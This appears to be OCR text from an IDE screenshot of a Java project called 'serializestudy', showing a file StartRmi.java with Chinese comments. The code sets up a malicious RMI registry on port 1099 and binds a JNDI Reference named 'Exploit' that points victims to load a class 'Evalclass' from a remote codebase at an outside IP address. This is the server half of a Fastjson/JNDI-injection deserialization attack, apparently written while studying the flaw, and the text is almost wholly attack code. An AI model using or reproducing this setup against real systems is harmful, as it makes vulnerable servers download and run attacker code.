 serializestudy - StartRmi.java
Test
.java
Test.java
EvalClass.java
StartRmi.java
BasicDataSource.java
pom.xml (serializestudy)
EvalClastoBytes.java
EvalClassforfa
package fasjsonxxxx;
import ...
public class StartRmi {
public static void main(String[] args) throws Exception{
//在本机1099端口开启rmi registry。
Registry registry = LocateRegistry.createRegistry( port: 1099);
//配置一个reference
//第一个参数是className
//第二个参数指定 Object Factory的类名,第三个参数是codebase，如果Object Factory在classpath 里面找不到则去codebase下载。
//Object Factory类指定需要注意包路径，根据你的实际情况决定是否需要添加包名前缀。
Reference reference = new Reference( className: "Evalclass", factory: "Evalclass", factoryLocation: "http://121.196.109.163/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
//绑定远程对像到Exploit，实际上就是给Hashtable里面put这个key和value。
registry.bind( name: "Exploit",referenceWrapper);
}
}